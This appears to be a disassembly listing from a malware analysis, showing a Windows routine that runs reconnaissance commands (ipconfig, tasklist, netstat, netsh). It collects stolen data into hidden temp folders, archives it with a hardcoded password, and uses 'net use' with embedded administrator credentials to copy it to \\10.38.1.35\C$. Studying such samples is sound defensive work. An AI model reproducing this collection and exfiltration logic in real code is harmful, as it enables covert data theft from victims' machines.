 add esp, 0xc
lea eax, [nBufferLength]
push eax ; DWORD nBufferLength
push 0x103 ; 259 ; LPSTR lpBuffer
call dword [sym.imp.KERNEL32.dll_GetTempPathA] ; 0x4a5020 ; DWORD GetTempPathA(DWORD nBufferLengt...
lea ecx, [nBufferLength]
push ecx
push str.CCS__s___emp ; 0x4abf74 ; "CCS_%s\temp"
call fcn.0048afb0
add esp, 4
push eax
push 0x103 ; 259
lea edx, [lpSecurityAttributes]
push edx
call fcn.00492530
add esp, 0x10
push 0x4bec89
lea eax, [lpSecurityAttributes]
push eax
push str.CCS__s___s ; 0x4abf80 ; "CCS_%s\%s"
call fcn.0048afb0
add esp, 4
push eax
push 0x103 ; 259
lea ecx, [dwFileAttributes]
push ecx
call fcn.00492530
add esp, 0x14
lea edx, [lpSecurityAttributes]
push edx
push str.CCS__s___rowser.his ; 0x4abf8c ; "CCS_%s\browser.his"
call fcn.0048afb0
add esp, 4
push eax
push 0x103 ; 259
lea eax, [var_528h]
push eax
call fcn.00492530
add esp, 0x10
push 0 ; LPCSTR lpPathName
lea ecx, [lpSecurityAttributes]
push ecx ; LPSECURITY_ATTRIBUTES lpSecurityAttributes
call dword [sym.imp.KERNEL32.dll_CreateDirectoryA] ; 0x4a504c ; BOOL CreateDirectoryA(LPCSTR lpPa...
push 0x10 ; 16 ; LPCSTR lpFileName
lea edx, [lpSecurityAttributes]
push edx ; DWORD dwFileAttributes
call dword [sym.imp.KERNEL32.dll_SetFileAttributesA] ; 0x4a5054 ; BOOL SetFileAttributesA(LPCSTR ...
push 0 ; LPCSTR lpPathName
lea eax, [dwFileAttributes]
push eax ; LPSECURITY_ATTRIBUTES lpSecurityAttributes
call dword [sym.imp.KERNEL32.dll_CreateDirectoryA] ; 0x4a504c ; BOOL CreateDirectoryA(LPCSTR lpPa...
push 0x10 ; 16 ; LPCSTR lpFileName
lea ecx, [dwFileAttributes]
push ecx ; DWORD dwFileAttributes
call dword [sym.imp.KERNEL32.dll_SetFileAttributesA] ; 0x4a5054 ; BOOL SetFileAttributesA(LPCSTR ...
push str.res.ip ; 0x4abfa0 ; "res.ip"
push str.ipconfig__all ; 0x4abfa8 ; "ipconfig /all"
call fcn.00403250
add esp, 8
push str.task.list ; 0x4abfb8 ; "task.list"
push str.tasklist ; 0x4abfc4 ; "tasklist"
call fcn.00403250
add esp, 8
push str.netstat.res ; 0x4abfd0 ; "netstat.res"
push str.netstat__naop_tcp ; 0x4abfdc ; "netstat -naop tcp"
call fcn.00403250
add esp, 8
push str.netsh.res ; 0x4abff0 ; "netsh.res"
push str.netsh_interface_ip_show_config ; 0x4abffc ; "netsh interface ip show config"
call fcn.00403250
add esp, 8
lea edx, [var_528h]
push edx
call StealActions
add esp, 4
lea eax, [var_738h]
push eax
call fcn.0048b290
add esp, 4
push str.Connection_Status ; 0x4ac01c ; "\r\n=================== Connection Status ======...
lea ecx, [var_528h]
push ecx
call fcn.00403200
add esp, 8
lea edx, [var_738h]
push edx
lea eax, [var_528h]
push eax
call fcn.00403200
add esp, 8
lea ecx, [dwFileAttributes]
push ecx
call fcn.00402770
add esp, 4
push 0xbb8 ; 3000 ; DWORD dwMilliseconds
call dword [sym.imp.KERNEL32.dll_Sleep] ; 0x4a5034 ; VOID Sleep(DWORD dwMilliseconds)
push 0x2710 ; DWORD dwMilliseconds
call dword [sym.imp.KERNEL32.dll_Sleep] ; 0x4a5034 ; VOID Sleep(DWORD dwMilliseconds)
push 0x4bec80
lea edx, [nBufferLength]
push edx
push str.CCS__s____sMT.tmp ; 0x4ac05c ; "CCS_%s\~%sMT.tmp"
call fcn.0048afb0
add esp, 4
push eax
push 0x103 ; 259
lea eax, [var_840h]
push eax
call fcn.00492530
add esp, 0x14
push 0x4bec89
push 0x4bec80
push str.CCS__s__s ; 0x4ac070 ; "CCS_%s-%s"
call fcn.0048afb0
add esp, 4
push eax
push 0x103 ; 259
lea ecx, [var_420h]
push ecx
call fcn.00492530
add esp, 0x14
push str.CCS_abcd_123 ; 0x4ac07c ; "CCS_abcd@123"
call fcn.0048afb0
add esp, 4
push eax
lea edx, [var_840h]
push edx
call fcn.00491da0
add esp, 8
mov dword [var_4h], eax
lea eax, [var_420h]
push eax
lea ecx, [lpSecurityAttributes]
push ecx
mov edx, dword [var_4h]
push edx
call fcn.00491f10
add esp, 0xc
mov eax, dword [var_4h]
push eax
call fcn.00491e70
add esp, 4
lea ecx, [lpSecurityAttributes]
push ecx
call fcn.004030b0
add esp, 4
push 0
push str.net_use_____10.38.1.35__C__su.controller5kk__user:KKNPP___dministrator ; 0x4ac090 ; "net...
call fcn.00403250
add esp, 8
push 0x3e8 ; 1000 ; DWORD dwMilliseconds
call dword [sym.imp.KERNEL32.dll_Sleep] ; 0x4a5034 ; VOID Sleep(DWORD dwMilliseconds)
lea edx, [var_840h]
push edx
push str.move__y__s_____10.38.1.35__C___Windows__Temp__MpLogs ; 0x4ac0d4 ; "move /y %s \\10.38.1....
push 0x207 ; 519
lea eax, [var_210h]
push eax
call fcn.00492530
add esp, 0x10
push 0
lea ecx, [var_210h]
push ecx
call fcn.00403250
add esp, 8
push 0xbb8 ; 3000 ; DWORD dwMilliseconds
call dword [sym.imp.KERNEL32.dll_Sleep] ; 0x4a5034 ; VOID Sleep(DWORD dwMilliseconds)
push 0
push str.net_use_____10.38.1.35__C___delete ; 0x4ac104 ; "net use \\10.38.1.35\C$ /delete"
call fcn.00403250
add esp, 8
call fcn.00403780
mov eax, 1
mov ecx, dword [var_8h]
xor ecx, ebp
call fcn.004924a4
mov esp, ebp
pop ebp
ret